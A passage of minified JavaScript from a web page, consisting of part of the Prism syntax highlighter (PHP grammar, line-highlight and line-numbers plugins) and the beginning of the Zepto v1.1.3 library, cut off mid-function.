class-name-fully-qualified",greedy:!0,lookbehind:!0,inside:{punctuation:/\\/}},{pattern:/\b[a-z_]\w*(?=\s*\$)/i,alias:"type-declaration",greedy:!0},{pattern:/(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i,alias:["class-name-fully-qualified","type-declaration"],greedy:!0,inside:{punctuation:/\\/}},{pattern:/\b[a-z_]\w*(?=\s*::)/i,alias:"static-context",greedy:!0},{pattern:/(?:\\?\b[a-z_]\w*)+(?=\s*::)/i,alias:["class-name-fully-qualified","static-context"],greedy:!0,inside:{punctuation:/\\/}},{pattern:/([(,?]\s*)[a-z_]\w*(?=\s*\$)/i,alias:"type-hint",greedy:!0,lookbehind:!0},{pattern:/([(,?]\s*)(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i,alias:["class-name-fully-qualified","type-hint"],greedy:!0,lookbehind:!0,inside:{punctuation:/\\/}},{pattern:/(\)\s*:\s*(?:\?\s*)?)\b[a-z_]\w*(?!\\)\b/i,alias:"return-type",greedy:!0,lookbehind:!0},{pattern:/(\)\s*:\s*(?:\?\s*)?)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i,alias:["class-name-fully-qualified","return-type"],greedy:!0,lookbehind:!0,inside:{punctuation:/\\/}}],constant:t,function:{pattern:/(^|[^\\\w])\\?[a-z_](?:[\w\\]*\w)?(?=\s*\()/i,lookbehind:!0,inside:{punctuation:/\\/}},property:{pattern:/(->\s*)\w+/,lookbehind:!0},number:i,operator:n,punctuation:s};var l={pattern:/\{\$(?:\{(?:\{[^{}]+\}|[^{}]+)\}|[^{}])+\}|(^|[^\\{])\$+(?:\w+(?:\[[^\r\n\[\]]+\]|->\w+)?)/,lookbehind:!0,inside:e.languages.php},r=[{pattern:/<<<'([^']+)'[\r\n](?:.*[\r\n])*?\1;/,alias:"nowdoc-string",greedy:!0,inside:{delimiter:{pattern:/^<<<'[^']+'|[a-z_]\w*;$/i,alias:"symbol",inside:{punctuation:/^<<<'?|[';]$/}}}},{pattern:/<<<(?:"([^"]+)"[\r\n](?:.*[\r\n])*?\1;|([a-z_]\w*)[\r\n](?:.*[\r\n])*?\2;)/i,alias:"heredoc-string",greedy:!0,inside:{delimiter:{pattern:/^<<<(?:"[^"]+"|[a-z_]\w*)|[a-z_]\w*;$/i,alias:"symbol",inside:{punctuation:/^<<<"?|[";]$/}},interpolation:l}},{pattern:/`(?:\\[\s\S]|[^\\`])*`/,alias:"backtick-quoted-string",greedy:!0},{pattern:/'(?:\\[\s\S]|[^\\'])*'/,alias:"single-quoted-string",greedy:!0},{pattern:/"(?:\\[\s\S]|[^\\"])*"/,alias:"double-quoted-string",greedy:!0,inside:{interpolation:l}}];e.languages.insertBefore("php","variable",{string:r,attribute:{pattern:/#\[(?:[^"'\/#]|\/(?![*/])|\/\/.*$|#(?!\[).*$|\/\*(?:[^*]|\*(?!\/))*\*\/|"(?:\\[\s\S]|[^\\"])*"|'(?:\\[\s\S]|[^\\'])*')+\](?=\s*[a-z$#])/im,greedy:!0,inside:{"attribute-content":{pattern:/^(#\[)[\s\S]+(?=\]$)/,lookbehind:!0,inside:{comment:a,string:r,"attribute-class-name":[{pattern:/([^:]|^)\b[a-z_]\w*(?!\\)\b/i,alias:"class-name",greedy:!0,lookbehind:!0},{pattern:/([^:]|^)(?:\\?\b[a-z_]\w*)+/i,alias:["class-name","class-name-fully-qualified"],greedy:!0,lookbehind:!0,inside:{punctuation:/\\/}}],constant:t,number:i,operator:n,punctuation:s}},delimiter:{pattern:/^#\[|\]$/,alias:"punctuation"}}}}),e.hooks.add("before-tokenize",(function(a){/<\?/.test(a.code)&&e.languages["markup-templating"].buildPlaceholders(a,"php",/<\?(?:[^"'/#]|\/(?![*/])|("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|(?:\/\/|#(?!\[))(?:[^?\n\r]|\?(?!>))*(?=$|\?>|[\r\n])|#\[|\/\*(?:[^*]|\*(?!\/))*(?:\*\/|$))*?(?:\?>|$)/g)})),e.hooks.add("after-tokenize",(function(a){e.languages["markup-templating"].tokenizePlaceholders(a,"php")}))}(Prism);
!function(){if("undefined"!=typeof Prism&&"undefined"!=typeof document&&document.querySelector){var e,t="line-numbers",i="linkable-line-numbers",n=/\n(?!$)/g,r=!0;Prism.plugins.lineHighlight={highlightLines:function(o,u,c){var h=(u="string"==typeof u?u:o.getAttribute("data-line")||"").replace(/\s+/g,"").split(",").filter(Boolean),d=+o.getAttribute("data-line-offset")||0,f=(function(){if(void 0===e){var t=document.createElement("div");t.style.fontSize="13px",t.style.lineHeight="1.5",t.style.padding="0",t.style.border="0",t.innerHTML="&nbsp;<br />&nbsp;",document.body.appendChild(t),e=38===t.offsetHeight,document.body.removeChild(t)}return e}()?parseInt:parseFloat)(getComputedStyle(o).lineHeight),p=Prism.util.isActive(o,t),g=o.querySelector("code"),m=p?o:g||o,v=[],y=g.textContent.match(n),b=y?y.length+1:1,A=g&&m!=g?function(e,t){var i=getComputedStyle(e),n=getComputedStyle(t);function r(e){return+e.substr(0,e.length-2)}return t.offsetTop+r(n.borderTopWidth)+r(n.paddingTop)-r(i.paddingTop)}(o,g):0;h.forEach((function(e){var t=e.split("-"),i=+t[0],n=+t[1]||i;if(!((n=Math.min(b+d,n))<i)){var r=o.querySelector('.line-highlight[data-range="'+e+'"]')||document.createElement("div");if(v.push((function(){r.setAttribute("aria-hidden","true"),r.setAttribute("data-range",e),r.className=(c||"")+" line-highlight"})),p&&Prism.plugins.lineNumbers){var s=Prism.plugins.lineNumbers.getLine(o,i),l=Prism.plugins.lineNumbers.getLine(o,n);if(s){var a=s.offsetTop+A+"px";v.push((function(){r.style.top=a}))}if(l){var u=l.offsetTop-s.offsetTop+l.offsetHeight+"px";v.push((function(){r.style.height=u}))}}else v.push((function(){r.setAttribute("data-start",String(i)),n>i&&r.setAttribute("data-end",String(n)),r.style.top=(i-d-1)*f+A+"px",r.textContent=new Array(n-i+2).join(" \n")}));v.push((function(){r.style.width=o.scrollWidth+"px"})),v.push((function(){m.appendChild(r)}))}}));var P=o.id;if(p&&Prism.util.isActive(o,i)&&P){l(o,i)||v.push((function(){o.classList.add(i)}));var E=parseInt(o.getAttribute("data-start")||"1");s(".line-numbers-rows > span",o).forEach((function(e,t){var i=t+E;e.onclick=function(){var e=P+"."+i;r=!1,location.hash=e,setTimeout((function(){r=!0}),1)}}))}return function(){v.forEach(a)}}};var o=0;Prism.hooks.add("before-sanity-check",(function(e){var t=e.element.parentElement;if(u(t)){var i=0;s(".line-highlight",t).forEach((function(e){i+=e.textContent.length,e.parentNode.removeChild(e)})),i&&/^(?: \n)+$/.test(e.code.slice(-i))&&(e.code=e.code.slice(0,-i))}})),Prism.hooks.add("complete",(function e(i){var n=i.element.parentElement;if(u(n)){clearTimeout(o);var r=Prism.plugins.lineNumbers,s=i.plugins&&i.plugins.lineNumbers;l(n,t)&&r&&!s?Prism.hooks.add("line-numbers",e):(Prism.plugins.lineHighlight.highlightLines(n)(),o=setTimeout(c,1))}})),window.addEventListener("hashchange",c),window.addEventListener("resize",(function(){s("pre").filter(u).map((function(e){return Prism.plugins.lineHighlight.highlightLines(e)})).forEach(a)}))}function s(e,t){return Array.prototype.slice.call((t||document).querySelectorAll(e))}function l(e,t){return e.classList.contains(t)}function a(e){e()}function u(e){return!!(e&&/pre/i.test(e.nodeName)&&(e.hasAttribute("data-line")||e.id&&Prism.util.isActive(e,i)))}function c(){var e=location.hash.slice(1);s(".temporary.line-highlight").forEach((function(e){e.parentNode.removeChild(e)}));var t=(e.match(/\.([\d,-]+)$/)||[,""])[1];if(t&&!document.getElementById(e)){var i=e.slice(0,e.lastIndexOf(".")),n=document.getElementById(i);n&&(n.hasAttribute("data-line")||n.setAttribute("data-line",""),Prism.plugins.lineHighlight.highlightLines(n,t,"temporary ")(),r&&document.querySelector(".temporary.line-highlight").scrollIntoView())}}}();
!function(){if("undefined"!=typeof Prism&&"undefined"!=typeof document){var e="line-numbers",n=/\n(?!$)/g,t=Prism.plugins.lineNumbers={getLine:function(n,t){if("PRE"===n.tagName&&n.classList.contains(e)){var i=n.querySelector(".line-numbers-rows");if(i){var r=parseInt(n.getAttribute("data-start"),10)||1,s=r+(i.children.length-1);t<r&&(t=r),t>s&&(t=s);var l=t-r;return i.children[l]}}},resize:function(e){r([e])},assumeViewportIndependence:!0},i=void 0;window.addEventListener("resize",(function(){t.assumeViewportIndependence&&i===window.innerWidth||(i=window.innerWidth,r(Array.prototype.slice.call(document.querySelectorAll("pre.line-numbers"))))})),Prism.hooks.add("complete",(function(t){if(t.code){var i=t.element,s=i.parentNode;if(s&&/pre/i.test(s.nodeName)&&!i.querySelector(".line-numbers-rows")&&Prism.util.isActive(i,e)){i.classList.remove(e),s.classList.add(e);var l,o=t.code.match(n),a=o?o.length+1:1,u=new Array(a+1).join("<span></span>");(l=document.createElement("span")).setAttribute("aria-hidden","true"),l.className="line-numbers-rows",l.innerHTML=u,s.hasAttribute("data-start")&&(s.style.counterReset="linenumber "+(parseInt(s.getAttribute("data-start"),10)-1)),t.element.appendChild(l),r([s]),Prism.hooks.run("line-numbers",t)}}})),Prism.hooks.add("line-numbers",(function(e){e.plugins=e.plugins||{},e.plugins.lineNumbers=!0}))}function r(e){if(0!=(e=e.filter((function(e){var n,t=(n=e,n?window.getComputedStyle?getComputedStyle(n):n.currentStyle||null:null)["white-space"];return"pre-wrap"===t||"pre-line"===t}))).length){var t=e.map((function(e){var t=e.querySelector("code"),i=e.querySelector(".line-numbers-rows");if(t&&i){var r=e.querySelector(".line-numbers-sizer"),s=t.textContent.split(n);r||((r=document.createElement("span")).className="line-numbers-sizer",t.appendChild(r)),r.innerHTML="0",r.style.display="block";var l=r.getBoundingClientRect().height;return r.innerHTML="",{element:e,lines:s,lineHeights:[],oneLinerHeight:l,sizer:r}}})).filter(Boolean);t.forEach((function(e){var n=e.sizer,t=e.lines,i=e.lineHeights,r=e.oneLinerHeight;i[t.length-1]=void 0,t.forEach((function(e,t){if(e&&e.length>1){var s=n.appendChild(document.createElement("span"));s.style.display="block",s.textContent=e}else i[t]=r}))})),t.forEach((function(e){for(var n=e.sizer,t=e.lineHeights,i=0,r=0;r<t.length;r++)void 0===t[r]&&(t[r]=n.children[i++].getBoundingClientRect().height)})),t.forEach((function(e){var n=e.sizer,t=e.element.querySelector(".line-numbers-rows");n.style.display="none",n.innerHTML="",e.lineHeights.forEach((function(e,n){t.children[n].style.height=e+"px"}))}))}}}();
</script>
    <script>/* Zepto v1.1.3 - zepto event ajax form ie - zeptojs.com/license */
var Zepto=function(){function L(t){return null==t?String(t):j[T.call(t)]||"object"}function Z(t){return"function"==L(t)}function $(t){return null!=t&&t==t.window}function _(t){return null!=t&&t.nodeType==t.DOCUMENT_NODE}function D(t){return"object"==L(t)}function R(t){return D(t)&&!$(t)&&Object.getPrototypeOf(t)==Object.prototype}function M(t){return"number"==typeof t.length}function k(t){return s.call(t,function(t){return null!=t})}function z(t){return t.length>0?n.fn.concat.apply([],t):t}function F(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function q(t){return t in f?f[t]:f[t]=new RegExp("(^|\\s)"+t+"(\\s|$)")}function H(t,e){return"number"!=typeof e||c[F(t)]?e:e+"px"}function I(t){var e,n;return u[t]||(e=a.createElement(t),a.body.appendChild(e),n=getComputedStyle(e,"").getPropertyValue("display"),e.parentNode.removeChild(e),"none"==n&&(n="block"),u[t]=n),u[t]}function V(t){return"children"in t?o.call(t.children):n.map(t.childNodes,function(t){return 1==t.nodeType?t:void 0})}function U(n,i,r){for(e in i)r&&(R(i[e])||A(i[e]))?(R(i[e])&&!R(n[e])&&(n[e]={}),A(i[e])&&!A(n[e])&&(n[e]=[]),U(n[e],i[e],r)):i[e]!==t&&(n[e]=i[e])}function B(t,e){return null==e?n(t):n(t).filter(e)}function J(t,e,n,i){return Z(e)?e.call(t,n,i):e}function X(t,e,n){null==n?t.removeAttribute(e):t.setAttribute(e,n)}function W(e,n){var i=e.className,r=i&&i.baseVal!==t;return n===t?r?i.baseVal:i:void(r?i.baseVal=n:e.className=n)}function Y(t){var e;try{return t?"true"==t||("false"==t?!1:"null"==t?null:/^0/.test(t)||isNaN(e=Number(t))?/^[\[\{]/.test(t)?n.parseJSON(t):t:e):t}catch(i){return t}}function G(t,e){e(t);for(var n in t.childNodes)G(t.childNodes[n],e)}var t,e,n,i,C,N,r=[],o=r.slice,s=r.filter,a=window.document,u={},f={},c={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},l=/^\s*<(\w+|!)[^>]*>/,h=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,p=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/^(?:body|html)$/i,m=/([A-Z])/g,g=["val","css","html","text","data","width","height","offset"],v=["after","prepend","before","append"],y=a.createElement("table"),x=a.createElement("tr"),b={tr:a.createElement("tbody"),tbody:y,thead:y,tfoot:y,td:x,th:x,"*":a.createElement("div")},w=/complete|loaded|interactive/,E=/^[\w-]*$/,j={},T=j.toString,S={},O=a.createElement("div"),P={tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},A=Array.isArray||function(t){return t instanceof Array};return S.matches=function(t,e){if(!e||!t||1!==t.nodeType)return!1;var n=t.webkitMatchesSelector||t.mozMatchesSelector||t.oMatchesSelector||t.matchesSelector;if(n)return n.call(t,e);var i,r=t.parentNode,o=!r;return o&&(r=O).appendChild(t),i=~S.qsa(r,e).indexOf(t),o&&O.removeChild(t),i},C=function(t){return t.replace(/-+(.)?/g,function(t,e){return e?e.toUpperCase():""})},N=function(t){return s.call(t,function(e,n){return t.indexOf(e)==n})},S.fragment=function(e,i,r){var s,u,f;return h.test(e)&&(s=n(a.createElement(RegExp.$1))),s||(e.replace&&(e=e.replace(p,"<$1></$2>")),i===t&&(i=l.test(e)&&RegExp.$1),i in b||(i="*"),f=b[i],f.innerHTML=""+e,s=n.each(o.call(f.childNodes),function(){f.removeChild(this)})),R(r)&&(u=n(s),n.each(r,function(t,e){g.indexOf(t)>-1?u[t](e):u.attr(t,e)})),s},S.Z=function(t,e){return t=t||[],t.__proto__=n.fn,t.selector=e||"",t},S.isZ=function(t){return t instanceof S.Z},S.init=function(e,i){var r;if(!e)return S.Z();if("string"==typeof e)if(e=e.trim(),"<"==e[0]&&l.test(e))r=S.fragment(e,RegExp.$1,i),e=null;else{if(i!==t)return n(i).find(e);r=S.qsa(a,e)}else{if(Z(e))return n(a).ready(e);if(S.isZ(e))return e;if(A(e))r=k(e);else if(D(e))r=[e],e=null;else if(l.test(e))r=S.fragment(e.trim(),RegExp.$1,i),e=null;else{if(i!==t)return n(i).find(e);r=S.qsa(a,e)}}return S.Z(r,e)},n=function(t,e){return S.init(t,e)},n.extend=function(t){var e,n=o.call(arguments,1);return"boolean"==typeof t&&(e=t,t=n.shift()),n.forEach(function(n){U(t,n,e)}),t},S.qsa=function(t,e){var n,i="#"==e[0],r=!i&&"."==e[0],s=i||r?e.slice(1):e,a=E.test(s);return _(t)&&a&&i?(n=t.getElementById(s))?[n]:[]:1!==t.nodeType&&9!==t.nodeType?[]:o.call(a&&!i?r?t.getElementsByClassName(s):t.getElementsByTagName(e):t.querySelectorAll(e))},n.contains=function(t,e){return t!==e&&t.contains(e)},n.type=L,n.isFunction=Z,n.isWindow=$,n.isArray=A,n.isPlainObject=R,n.isEmptyObject=function(t){var e;for(e in t)return!1;return!0},n.inArray=function(t,e,n){return r.indexOf.call(e,t,n)},n.camelCase=C,n.trim=function(t){return null==t?"":String.prototype.trim.call(t)},n.uuid=0,n.support={},n.expr={},n.map=function(t,e){var n,r,o,i=[];if(M(t))for(r=0;r<t.length;r++)n=e(t[r],r),null!=n&&i.push(n);else for(o in t)n=e(t[o],o),null!=n&&i.push(n);return z(i)},n.each=function(t,e){var n,i;if(M(t)){for(n=0;n<t.length;n++)if(e.call(t[n],n,t[n])===!1)return t}else for(i in t)if(e.call(t[i],i,t[i])===!1)return t;return t},n.grep=function(t,e){return s.call(t,e)},window.JSON&&(n.parseJSON=JSON.parse),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){j["[object "+e+"]"]=e.toLowerCase()}),n.fn={forEach:r.forEach,reduce:r.reduce,push:r.push,sort:r.sort,indexOf:r.indexOf,concat:r.concat,map:function(t){return n(n.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return n(o.apply(this,arguments))},ready:function(t){return w.test(a.readyState)&&a.body?t(n):a.addEventListener("DOMContentLoaded",function(){t(n)},!1),this},get:function(e){return e===t?o.call(this):this[e>=0?e:e+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each(function(){null!=this.parentNode&&this.parentNode.removeChild(this)})},each:function(t){return r.every.call(this,function(e,n){return t.call(e,n,e)!==!1}),this},filter:function(t){return Z(t)?this.not(this.not(t)):n(s.call(this,function(e){return S.matches(e,t)}))},add:function(t,e){return n(N(this.concat(n(t,e))))},is:function(t){return this.length>0&&S.matches(this[0],t)},not:function(e){var i=[];if(Z(e)&&e.call!==t)this.each(function(t){e.call(this,t)||i.push(this)});else{var r="string"==typeof e?this.filter(e):M(e)&&Z(e.item)?o.call(e):n(e);this.forEach(function(t){r.indexOf(t)<0&&i.push(t)})}return n(i)},has:function(t){return this.filter(function(){return D(t)?n.contains(this,t):n(this).find(t).size()})},eq:function(t){return-1===t?this.slice(t):this.slice(t,+t+1)},first:function(){var t=this[0];return t&&!D(t)?t:n(t)},last:function(){var t=this[this.length-1];return t&&!D(t)?t:n(t)},find:function(t){var e,i=this;return e="object"==typeof t?n(t).filter(function(){var t=this;return r.some.call(i,function(e){return n.contains(e,t)})}):1==this.length?n(S.qsa(this[0],t)):this.map(function(){return S.qsa(this,t)})},closest:function(t,e){var i=this[0],r=!1;for("object"==typeof t&&(r=n(t));i&&!(r?r.indexOf(i)>=0:S.matches(i,t));)i=i!==e&&!_(i)&&i.parentNode;return n(i)},parents:function(t){for(var e=[],i=this;i.length>0;)i=n.map(i,function(t){return(t=t.parentNode)&&!_(t)&&e.indexOf(t)<0?(e.push(t),t):void 0});return B(e,t)},parent:function(t){return B(N(this.pluck("parentNode")),t)},children:function(t){return B(this.map(function(){return V(this)}),t)},contents:function(){return this.map(function(){return o.call(this.childNodes)})},siblings:function(t){return B(this.map(function(t,e){return s.call(V(e.parentNode),function(t){return t!==e})}),t)},empty:function(){return this.each(function(){this.innerHTML=""})},pluck:function(t){return n.map(this,function(e){return e[t]})},show:function(){return this.each(function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=I(this.nodeName))})},replaceWith:function(t){return this.before(t).remove()},wrap:function(t){var e=Z(t);if(this[0]&&!e)var i=n(t).get(0),r=i.parentNode||this.length>1;return this.each(function(o){n(this).wrapAll(e?t.call(this,o):r?i.cloneNode(!0):i)})},wrapAll:function(t){if(this[0]){n(this[0]).before(t=n(t));for(var e;(e=t.children()).length;)t=e.first();n(t).append(this)}return this},wrapInner:function(t){var e=Z(t);return this.each(function(i){var r=n(this),o=r.contents(),s=e?t.call(this,i):t;o.length?o.wrapAll(s):r.append(s)})},unwrap:function(){return this.parent().each(function(){n(this).replaceWith(n(this).children())}),this},clone:function(){return this.map(function(){return this.cloneNode(!0)})},hide:function(){return this.css("display","none")},toggle:function(e){return this.each(function(){var i=n(this);(e===t?"none"==i.css("display"):e)?i.show():i.hide()})},prev:function(t){return n(this.pluck("previousElementSibling")).filter(t||"*")},next:function(t){return n(this.pluck("nextElementSibling")).filter(t||"*")},html:function(t){return 0===arguments.length?this.length>0?this[0].innerHTML:null:this.each(function(e){var i=this.innerHTML;n(this).empty().append(J(this,t,e,i))})},text:function(e){return 0===arguments.length?this.length>0?this[0].textContent:null:this.each(function(){this.textContent=e===t?"":""+e})},attr:function(n,i){var r;return"string"==typeof n&&i===t?0==this.length||1!==this[0].nodeType?t:"value"==n&&"INPUT"==this[0].nodeName?this.val():!(r=this[0].getAttribute(n))&&n in this[0]?this[0][n]:r:this.each(function(t){if(1===this.nodeType)if(D(n))for(e in n)X(this,e,n[e]);else X(this,n,J(this,i,t,this.getAttribute(n)))})},removeAttr:function(t){return this.each(function(){1===this.nodeType&&X(this,t)})},prop:function(e,n){return e=P[e]||e,n===t?this[0]&&this[0][e]:this.each(function(t){this[e]=J(this,n,t,this[e])})},data:function(e,n){var i=this.attr("data-"+e.replace(m,"-$1").toLowerCase(),n);return null!==i?Y(i):t},val:function(t){return 0===arguments.length?this[0]&&(this[0].multiple?n(this[0]).find("option").filter(function(){return this.selected}).pluck("value"):this[0].value):this.each(function(e){this.value=J(this,t,e,this.value)})},offset:function(t){if(t)return this.each(function(e){var i=n(this),r=J(this,t,e,i.offset()),o=i.offsetParent().offset(),s={top:r.top-o.top,left:r.left-o.left};"static"==i.css("position")&&(s.position="relative"),i.css(s)});if(0==this.length)return null;var e=this[0].getBoundingClientRect();return{left:e.left+window.pageXOffset,top:e.top+window.pageYOffset,width:Math.round(e.width),height:Math.round(e.height)}},css:function(t,i){if(arguments.length<2){var r=this[0],o=getComputedStyle(r,"");if(!r)return;if("string"==typeof t)return r.style[C(t)]||o.getPropertyValue(t);if(A(t)){var s={};return n.each(A(t)?t:[t],function(t,e){s[e]=r.style[C(e)]||o.getPropertyValue(e)}),s}}var a="";if("string"==L(t))i||0===i?a=F(t)+":"+H(t,i):this.each(function(){this.style.removeProperty(F(t))});else for(e in t)t[e]||0===t[e]?a+=F(e)+":"+H(e,t[e])+";":this.each(function(){this.style.removeProperty(F(e))});return this.each(function(){this.style.cssText+=";"+a})},index:function(t){return t?this.indexOf(n(t)[0]):this.parent().children().indexOf(this[0])},hasClass:function(t){return t?r.some.call(this,function(t){return this.test(W(t))},q(t)):!1},addClass:function(t){return t?this.each(function(e){i=[];var r=W(this),o=J(this,t,e,r);o.split(/\s+/g).forEach(function(t){n(this).hasClass(t)||i.push(t)},this),i.length&&W(this,r+(r?" ":"")+i.join(" "))}):this},removeClass:function(e){return this.each(function(n){return e===t?W(this,""):(i=W(this),J(this,e,n,i).split(/\s+/g).forEach(function(t){i=i.replace(q(t)," ")}),void W(this,i.trim()))})},toggleClass:function(e,i){return e?this.each(function(r){var o=n(this),s=J(this,e,r,W(this));s.split(/\s+/g).forEach(function(e){(i===t?!o.hasClass(e):i)?o.addClass(e):o.removeClass(e)})}):this},scrollTop:function(e){if(this.length){var n="scrollTop"in this[0];return e===t?n?this[0].scrollTop:this[0].pageYOffset:this.each(n?function(){this.scrollTop=e}:function(){this.scrollTo(this.scrollX,e)})}},scrollLeft:function(e){if(this.length){var n="scrollLeft"in this[0];return e===t?n?this[0].scrollLeft:this[0].pageXOffset:this.each(n?function(){this.scrollLeft=e}:function(){this.scrollTo(e,this.scrollY)})}},position:function(){if(this.length){var t=this[0],e=this.offsetParent(),i=this.offset(),r=d.test(e[0].nodeName)?{top:0,left:0}:e.offset();return i.top-=parseFloat(n(t).css("margin-top"))||0,i.left-=parseFloat(n(t).css("margin-left"))||0,r.top+=parseFloat(n(e[0]).css("border-top-width"))||0,r.left+=parseFloat(n(e[0]).css("border-left-width"))||0,{top:i.top-r.top,left:i.left-r.left}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||a.body;t&&!d.test(t.nodeName)&&"static"==n(t).css("position");)t=t.offsetParent;return t})}},n.fn.detach=n.fn.remove,["width","height"].forEach(function(e){var i=e.replace(/./,function(t){return t[0].toUpperCase()});n.fn[e]=function(r){var o,s=this[0];return r===t?$(s)?s["inner"+i]:_(s)?s.documentElement["scroll"+i]:(o=this.offset())&&o[e]:this.each(function(t){s=n(this),s.css(e,J(this,r,t,s[e]()))})}}),v.forEach(function(t,e){var i=e%2;n.fn[t]=function(){var t,o,r=n.map(arguments,function(e){return t=L(e),"object"==t||"array"==t||null==e?e:S.fragment(e)}),s=this.length>1;return r.length<1?this:this.each(function(t,a){o=i?a:a.parentNode,a=0==e?a.nextSibling:1==e?a.firstChild:2==e?a:null,r.forEach(function(t){if(s)t=t.cloneNode(!0);else if(!o)return n(t).remove();G(o.insertBefore(t,a),function(t){null==t.nodeName||"SCRIPT"!==t.nodeName.toUpperCase()||t.type&&"text/javascript"!==t.type||t.src||window.eval.call(window,t.innerHTML)})})})},n.fn[i?t+"To":"insert"+(e?"Before":"After")]=function(e){return n(e)[t](this),this}}),S.Z.prototype=n.fn,S.uniq=N,S.deserializeValue=Y,n.zepto=S,n}();window.Zepto=Zepto,void 0===window.$&&(window.$=Zepto),function(t){function l(t){return t._zid||(t._zid=e++)}function h(t,e,n,i){if(e=p(e),e.ns)var r=d(e.ns);return(s[l(t)]||[]).filter(function(t){return!(!t||e.e&&t.e!=e.e||e.ns&&!r.test(t.ns)||n&&l(t.fn)!==l(n)||i&&t.sel!=i)})}function p(t){var e=(""+t).split(".");return{e:e[0],ns:e.slice(1).sort().join(" ")}}function d(t){return new RegExp("(?:^| )"+t.replace(" "," .* ?")+"(?: |$)")}function m(t,e){return t.del&&!u&&t.e in f||!!e}function g(t){return c[t]||u&&f[t]||t}function v(e,i,r,o,a,u,f){var h=l(e),d=s[h]||(s[h]=[]);i.split(/\s/).forEach(function(i){if("ready"==i)return t(document).ready(r);var s=p(i);s.fn=r,s.sel=a,s.e in c&&(r=function(e){var n=e.relatedTarget;return!n||n!==this&&!t.contains(this,n)?s.fn.apply(this,arguments):void 0}),s.del=u;var l=u||r;s.proxy=function(t){if(t=j(t),!t.isImmediatePropagationStopped()){t.data=o;var i=l.apply(e,t._args==n?[t]:[t].concat(t._args));return i===!1&&(t.preventDefault(),t.stopPropagation()),i}},s.i=d.length,d.push(s),"addEventListener"in e&&e.addEventListener(g(s.e),s.proxy,m(s,f))})}function y(t,e,n,i,r){var o=l(t);(e||"").split(/\s/).forEach(function(e){h(t,e,n,i).forEach(function(e){delete s[o][e.i],"removeEventListener"in t&&t.removeEventListener(g(e.e),e.proxy,m(e,r))})})}function j(e,i){return(i||!e.isDefaultPrevented)&&(i||(i=e),t.each(E,function(t,n){var r=i[t];e[t]=function(){return this[n]=x,r&&r.apply(i,arguments)},e[n]=b}),(i.defaultPrevented!==n?i.defaultPrevented:"returnValue"in i?i.returnValue===!1:i.getPreventDefault&&i.getPreventDefault())&&(e.isDefaultPrevented=x)),e}function T(t){var e,i={originalEvent:t};for(e in t)w.test(e)||t[e]===n||(i[e]=t[e]);return j(i,t)}var n,e=1,i=Array.prototype.slice,r=t.isFunction,o=function(t){return"string"==typeof t},s={},a={},u="onfocusin"in window,f={focus:"focusin",blur:"focusout"},c={mouseenter:"mouseover",mouseleave:"mouseout"};a.click=a.mousedown=a.mouseup=a.mousemove="MouseEvents",t.event={add:v,remove:y},t.proxy=function(e,n){if(r(e)){var i=function(){return e.apply(n,arguments)};return i._zid=l(e),i}if(o(n))return t.proxy(e[n],e);throw new TypeError("expected function")},t.fn.bind=function(t,e,n){return this.on(t,e,n)},t.fn.unbind=function(t,e){return this.off(t,e)},t.fn.one=function(t,e,n,i){return this.on(t,e,n,i,1)};var x=function(){return!0},b=function(){return!1},w=/^([A-Z]|returnValue$|layer[XY]$)/,E={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};t.fn.delegate=function(t,e,n){return this.on(e,t,n)},t.fn.undelegate=function(t,e,n){return this.off(e,t,n)},t.fn.live=function(e,n){return t(document.body).delegate(this.selector,e,n),this},t.fn.die=function(e,n){return t(document.body).undelegate(this.selector,e,n),this},t.fn.on=function(e,s,a,u,f){var c,l,h=this;return e&&!o(e)?(t.each(e,function(t,e){h.on(t,s,a,e,f)}),h):(o(s)||r(u)||u===!1||(u=a,a=s,s=n),(r(a)||a===!1)&&(u=a,a=n),u===!1&&(u=b),h.each(function(n,r){f&&(c=function(t){return y(r,t.type,u),u.apply(this,arguments)}),s&&(l=function(e){var n,o=t(e.target).closest(s,r).get(0);return o&&o!==r?(n=t.extend(T(e),{currentTarget:o,liveFired:r}),(c||u).apply(o,[n].concat(i.call(arguments,1)))):void 0}),v(r,e,u,a,s,l||c)}))},t.fn.off=function(e,i,s){var a=this;return e&&!o(e)?(t.each(e,function(t,e){a.off(t,i,e)}),a):(o(i)||r(s)||s===!1||(s=i,i=n),s===!1&&(s=b),a.each(function(){y(this,e,s,i)}))},t.fn.trigger=function(e,n){return e=o(e)||t.isPlainObject(e)?t.Event(e):j(e),e._args=n,this.each(function(){"dispatchEvent"in this?this.dispatchEvent(e):t(this).triggerHandler(e,n)})},t.fn.triggerHandler=function(e,n){var i,r;return this.each(function(s,a){i=T(o(e)?t.Event(e):e),i._args=n,i.target=a,t.each(h(a,e.type||e),function(t,e){return r=e.proxy(i),i.isImmediatePropagationStopped()?!1:void 0})}),r},"focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function(e){t.fn[e]=function(t){return t?this.bind(e,t):this.trigger(e)}}),["focus","blur"].forEach(function(e){t.fn[e]=function(t){return t?this.bind(e,t):this.each(function(){try{this[e]()}catch(t){}}),this}}),t.Event=function(t,e){o(t)||(e=t,t=e.type);var n=document.createEvent(a[t]||"Events"),i=!0;if(e)for(var r in e)"bubbles"==r?i=!!e[r]:n[r]=e[r];return 